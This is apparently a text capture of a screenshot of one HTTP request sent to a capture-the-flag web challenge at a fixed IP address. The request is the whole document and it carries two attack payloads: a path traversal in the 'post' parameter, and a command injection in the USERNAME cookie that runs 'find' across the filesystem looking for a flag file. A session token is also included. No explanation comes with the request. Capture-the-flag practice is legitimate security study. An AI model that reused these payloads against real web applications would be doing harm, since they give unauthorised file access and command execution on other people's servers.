 1 POST /reply.wtf?post=../users_lookup/hm.wtf%09 HTTP/1.1
2 Host: 61.147.171.105:64153
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 19
9 Origin: http://61.147.171.105:64153
10 Connection: close
11 Referer:
http://61.147.171.105:64153/reply.wtf?post=cn9cV
12 Cookie: USERNAME=${find,/,-iname,get_flag2}; TOKEN=
RoMnqR6b/b3ZeWfdrbBIySmXXy6574fn7Z4UJaz6IHgBe9ORQMYVpXMN
xtdqdZnH9VNynwNxJZ6eu6b8LojOtA==
13 Upgrade-Insecure-Requests: 1
14
15 text=asdasd&submit=